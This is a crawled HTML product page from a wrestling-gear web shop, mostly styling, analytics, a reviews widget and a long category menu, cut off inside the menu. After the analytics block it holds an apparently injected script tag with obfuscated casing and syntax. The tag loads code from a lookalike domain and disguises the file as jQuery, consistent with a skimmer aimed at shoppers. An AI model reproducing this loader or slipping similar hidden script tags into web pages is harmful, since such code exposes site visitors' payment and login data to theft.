

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/cliff-keen-wrestling-kneepads
body_size: 17362
content:
<!DOCTYPE html>
<html>
<head>
<title>Cliff Keen Wrestling Kneepads</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1769469589504) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1769469589504); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1769469589504); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1769469589504"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndu&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="selected item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
Score Sheets & Score Boards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-supplies">
Wrestling Mat Supplies<div class="arrow">&#9658;</div>
</a></div>
